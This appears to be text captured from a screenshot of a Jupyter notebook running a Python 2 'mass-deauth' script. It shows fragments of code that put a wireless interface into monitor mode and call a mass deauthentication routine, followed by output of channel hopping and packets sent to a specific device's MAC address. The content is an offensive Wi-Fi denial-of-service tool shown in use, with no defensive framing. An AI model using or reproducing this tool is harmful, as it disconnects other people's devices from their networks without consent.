 Home
(Busy) mass-deauth
localhost:8888/notebooks/mass-deauth.ipynb#
Search
Most Visited
Linux Mint
Community
Forums
Blog
News
jupyter
mass-deauth Last Checkpoint: 4 minutes ago (autosaved)
File Edit View Insert Cell Kernel Help
Python 2
Code
Cell Toolbar: None
try:
gevent.joinall(ts, timeout=600)
except KeyboardInterrupt:
pass
finally:
print('---kill all---')
gevent.killall(ts)
iface = None
try:
iface = get_mon()
network = {}
mass_deauth(network, iface)
except KeyboardInterrupt:
pass
finally:
if iface:
rm_mon(iface)
Overwriting mass_deauth.py
In [*]: %run mass_deauth.py
changing channel to 1
changing channel to 11
changing channel to 4
changing channel to 6
Sent 64 packets to 0c:3e:9f:0e:b8:43